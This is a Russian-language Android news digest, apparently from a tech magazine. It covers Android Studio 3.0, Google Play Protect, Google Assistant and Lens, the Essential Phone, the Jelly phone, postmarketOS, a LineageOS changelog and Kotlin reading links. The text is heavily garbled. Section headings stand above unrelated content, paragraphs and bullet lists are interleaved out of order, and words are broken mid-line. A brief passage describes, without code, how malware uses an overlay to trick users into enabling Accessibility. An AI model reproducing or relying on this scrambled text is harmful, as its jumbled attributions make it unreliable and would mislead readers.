На Google I/О было представлено крупное обновление среды разработки. Android Studio 3.0 включает в себя поддержку Kotlin, а также некоторых новых . функций Java 8

Появилась поддержка адаптивных иконок, которые могут подстраиваться под правила графического оформления прошивок разных производителей. Добавлен удобный инструмент для управления шрифтами, также приложения теперь могут автоматически скачивать нужные шрифты.



Теперь есть поддержка платформы Android Things и набор шаблонов для создания проектов для этой платформы, а также поддержка Instant Apps, то есть приложений, не требующих установки.

В эмуляторе Android наконец-то реализована поддержка Google Play. Приложения теперь можно тестировать, скачивая из магазина приложений. Кро‐ ме того, эмулятор теперь поддерживает OpenGL 3.0, но только в том случае, если графический адаптер машины поддерживает OpenGL 3.2. Наконец‐то появился файловый менеджер, позволяющий исследовать каталоговую структуру эмулятора или физического устройства.



#### **Google Play Protect**

С 2013 года Google использует свои сервисы для автоматической online‐про‐ верки всех устанавливаемых на смартфон приложений с помощью антивиру‐ са. Работает он абсолютно незаметно для пользователя; единственное, что ты можешь увидеть, — это окно с предупреждением, что данное приложение может быть зловредом и его лучше не ставить.

Google Play Protect делает сервис видимым. По сути, это встроенный в An‐ droid O (а точнее — в пакет приложений Google для этой платформы) антивирус. Его можно запустить в любой момент и выполнить проверку установ‐ ленных приложений или пакетов APK, размещенных на карте памяти.

#### **Daydream**

Цена смартфона — 700 долларов, сделать предзаказ можно на официальном [сайте](https://www.essential.com/). Доплатив 50 долларов, ты также получишь 360-градусную камеру. Отдельно можно приобрести док. Зарядка происходит через все тот же маг‐ нитный разъем.

Кроме того, Рубин анонсировал аналог Amazon Echo и Google Home, но о нем пока мало что известно, за исключением того, что у колонки будет экран и она сможет кооперироваться с другими устройствами в доме для выполнения задач.

#### **Google Assistant**

Новый голосовой помощник Google уже доступен для любых Android-смартфонов. Однако компания уже работает над версией для iOS, а с помощью Assistant SDK его можно встроить куда угодно (в прошлом дайджесте была ссылка на статью о том, как использовать SDK для запуска Assistant на десктопе).

Кроме того, в течение года «Ассистент» научится новым языкам: сначала французско му, немецкому, португальскому, японскому, а затем итальянско‐ му, испанскому и корейскому. Про русский пока ничего не известно.

Текущая цена на Kickstarter — 79 долларов за обычную версию и 95 долларов за Pro.



В стане операционок для смартфонов очередное пополнение — открытая операционка [postmarketOS](https://github.com/postmarketOS/). PostmarketOS только родилась и пока способна работать лишь на смартфонах Nexus 4 и Galaxy S II, используя не все воз‐ можности железа. К примеру, пока не работает 3D‐ускорение, звонки, а на Nexus 4 наблюдаются проблемы с цветами (это хорошо видно на фото ниже). PostmarketOS основана на минималистичном дистрибутиве [Alpine](https://alpinelinux.org/) Linux и позволяет запускать полноценное рабочее окружение Linux и приложения для него. Для совместимости с железом задействованы наработки проекта

[Halium](https://github.com/Halium), который позволяет использовать ядро Linux и драйверы железа от Android.

#### **Google Lens**

Тем временем в бета-версии приложения «[Яндекс](https://play.google.com/store/apps/details?id=ru.yandex.searchplugin.beta)» наконец-то появился голосовой помощник. Помощника зовут Алиса, она умеет плоско шутить, рассказывать о погоде, прокладывать маршруты, показывать адреса и петь пес‐ ни.

- Что нового: • Слайдер управления яркостью и кнопку включения/отключения автоматической регулировки яркости в панели быстрых настроек теперь можно отклю чить в настройках (раздел «Строка состояния»).
- Браузер Gello удален из комплекта прошивки в пользу браузера Jelly.
- Множество улучшений в Jelly, включая десктопный режим.
- Приложение FlipFlap для работы с умными чехлами теперь можно отключить.
- Телефон теперь показывает корректное время звонка. • WebView обновлен и теперь базируется на Chromium 58.
- Исправлена ошибка, приводящая к падению некоторых приложений для съемки.
- Номера служб по борьбе с домашним насилием теперь не попадают в историю звонков.
- Множественные улучшения в производительности эквалайзера AudioFX. • На некоторых устройствах ядро теперь полностью скрывает наличие rootдоступа, когда root отключен в настройках.

Новые устройства:

Еще одна очень интересная вещь, которая должна появиться в Assistant, это Google Lens. По большому счету это воссозданная на новой технологи‐ ческой базе версия Google Goggles. Ты наводишь на какой‐то объект смар‐ тфон, и он тебе рассказывает, что это за объект. Например, подскажет род растения или отзывы о ресторане. Примерно такая же функция есть в новом помощнике Samsung Bixby, и в ее основе тоже лежит нейронная сеть.

#### **Android Studio 3.0**

#### Визард создания адаптивных иконок

- статистика такова: • Gingerbread (2.3–2.3.7): 0,9%;
	- Ice Cream Sandwich (4.0.3–4.0.4): 0,9%;
	- Jelly Bean (4.1.x–4.3): 10,1%;
	- KitKat (4.4): 20,0%;
	- Lollipop (5.0–5.1): 32,0%;
	- Marshmallow (6.0): 31,2%; • Nougat  $(7.0 - 7.1)$ : 4,9%.



**New Android malware samples** 

3,500,000 3,246,284

Accessibility позволяет получить контроль над окном практически любого приложения, включая возможность нажатия кнопок и чтения текста. Но доступ приложения к Accessibility должен быть явно подтвержден пользователем. Чтобы заставить пользователя это сделать, зловредное приложение может создать непрозрачный оверлей, который будет просить нажимать кнопки в определенных местах, хотя на самом деле они приведут к нажатию кнопок в окне настроек, и в конечном итоге будет включен доступ к Accessibility.

Google обещает существенное увеличение скорости сборки больших про‐ ектов. А чтобы собранные с помощью Android Studio проекты были такими же быстрыми, внедрили несколько мощных инструментов анализа произво‐ дительности. Все они объединены на вкладке под именем Android Profiler:

Стоит сказать, что атака не нова и уже была использована в некоторых вирусах.

CPU Profiler — мощный профайлер, позволяющий проанализировать, • какие участки кода и когда используют больше всего ресурсов процес‐

- сора; • Memory Profiler — схожий инструмент, нацеленный на анализ потребления
- памяти;
- Network Profiler показывает детальную статистику сетевых запросов и количества переданных данных.

#### **УСТРОЙСТВА Essential Phone**

30 мая Энди Рубин, создатель того самого стартапа Android, который еще в начале 2000‐х приобрела Google, представил первое детище своей новой компании Essential. И это действительно нечто интересное: смартфон из титана и керамики с очень тонкими рамками вокруг экрана и магнитным креплением для аксессуаров.

- [KotlinSchool](https://github.com/s4kibs4mi/KotlinSchool/blob/master/src/main/resources/tutorials/en/index.md) основанный на примерах туториал по разработке на Kotlin. Можно использовать для изучения языка или как справочник. • Overview of Kotlin & [Comparison](https://www.xenonstack.com/blog/overview-of-kotlin-comparison-between-kotlin-java) With Java — быстрый обзор Kotlin и сравнение с Java. Приводятся как схожие черты, так и отличия, делающие Kotlin
- более удобным в разработке.
- [Idiomatic](https://blog.philipphauer.de/idiomatic-kotlin-best-practices/) Kotlin статья о том, как писать простые и понятные приложе-ния, используя преимущества языка Kotlin. [Перевод](https://habrahabr.ru/company/inforion/blog/328218/).
- How to [remove](https://android.jlelse.eu/how-to-remove-all-from-your-kotlin-code-87dc2c9767fb) all !! from your Kotlin code шесть способов избавиться от оператора !! в Kotlin. Другими словами, статья о том, как сделать свой код по-настоящему null-safe, полностью застраховав его от ошибок NullPointerExceptions.
- A Complete Guide To Learn Kotlin For Android [Development](https://blog.mindorks.com/a-complete-guide-to-learn-kotlin-for-android-development-b1e5d23cc2d8) набор ссылок на статьи, которые помогут в изучении Kotlin и миграции с Java.
- Android and [Architecture](https://android-developers.googleblog.com/2017/05/android-and-architecture.html) введение в Architecture Components, новый набор библиотек Google, которые предлагают средства для создания устойчивых приложений, корректно реагирующих на все неприятности, которые могут с ними случиться. [Перевод](https://habrahabr.ru/post/328962/), [пример](https://github.com/dlew/android-architecture-counter-sample) на Kotlin.
- Android Reactive [Architecture](https://medium.com/@giuliani.arnaud/android-reactive-architecture-part-1-introduction-60466bc88774) руководство по созданию реактивных приложений на Kotlin. • An [introduction](https://willowtreeapps.com/ideas/an-introduction-to-android-instant-apps) to Android Instant Apps — введение в разработку Instant Apps
- на примере модификации уже существующего приложения. • [Identifying](http://handstandsam.com/2017/05/04/identifying-an-android-device/) an Android Device — шпаргалка по API, которые можно исполь-
- зовать для точной идентификации устройства, на котором работает при‐ ложение. • [ConstraintLayout.com](https://constraintlayout.com/) — сайт, полностью посвященный ConstraintLayout,
- новой системе разметки графических элементов приложений, которую Google продвигает как будущий стандарт.
- The Jiu-Jitsu of [Detecting](http://www.vantagepoint.sg/blog/90-the-jiu-jitsu-of-detecting-frida) Frida о том, как защитить приложение от Frida, системы runtime‐анализа и внедрения кода в приложения. • [uizard.io](https://uizard.io/) — веб-сайт, позволяющий сгенерировать работающий код
- для формирования интерфейса пользователя по картинке. На выходе можно получить код для iOS, Android или HTML. Внутри, как и положено, нейронная сеть.

Essential PH‐1 оснащен топовым чипсетом Qualcomm Snapdragon 935, четырьмя гигабайтами оперативной памяти и 128 Гбайт постоянной. Раз‐ решение дисплея: 2560 X 1312 QHD, размер 5,71, две задние камеры на 13 Мп (черно-белая и цветная) с системой Hybrid Auto Focus, совмещающей контрастную, фазовую и лазерную технологии фокусировки. Передняя камера — 8 Мп. Причем в отличие от Xiaomi Mi Mix, который также практичес‐ ки безрамочный, камера здесь находится сверху. Под нее сделан вырез в верхней части экрана.

- [PermissionUtil](https://github.com/Euzee/permissionUtil) библиотека, существенно облегчающая работу с сис-
- темой запроса привилегий; • [AdaptableBottomNavigation](https://github.com/bufferapp/AdaptableBottomNavigation) — реализация кнопок в нижней части окна при-
- ложения;

• [ViewPagerAnimator](https://github.com/StylingAndroid/ViewPagerAnimator) — различные эффекты анимации для ViewPager. The Complete Android Activity/Fragment Lifecycle



Полный жизненный цикл активности и фрагментов

На сегодня все, спасибо за внимание.  $\blacksquare\blacksquare$ 



Essential PH‐1

#### **Jelly**

В то время когда пользователи все больше тяготеют к смартфонам с 5,5‐ дюймовым экраном (пруф в предыдущем дайджесте), на Kickstarter появляет‐ ся проект смартфона с самым маленьким экраном. Диагональ экрана Jelly всего 2,45 дюйма, что не мешает работе полноценной Android Nougat и большинства приложений для нее.

- Технические характеристики тем не менее несколько убоги:
- процессор на 1,1 ГГц (скорее всего, Mediatek); • экран ТFT с разрешением 240 $\times$  432 пикселя (DPI 201);
- 1 Гбайт RAM (2 Гбайт в версии Pro);
- 8 Гбайт ROM (8 Гбайт в Pro);
- две камеры: 2 Мп и 8 Мп;
- 4G, гироскоп, GPS, две SIM‐карты;
- поддержка microSD; • батарея 950 мА ⋅ ч.

#### Экран Jelly занимает слишком малую площадь

#### **РЕЛИЗЫ**

Подробнее об архитектуре ОС на русском можно почитать на [opennet.ru.](https://www.opennet.ru/opennews/art.shtml?num=46607)



PostmarketOS на Samsung Galaxy S II и Nexus 4

Вызвать Алису можно с помощью голосовой команды «Слушай, Яндекс». Однако работает эта команда исключительно в окне самого приложения «Яндекс».

#### **LINEAGEOS**

- Google Pixel C;
- Galaxy Note 3; • BQ Aquaris U Plus.

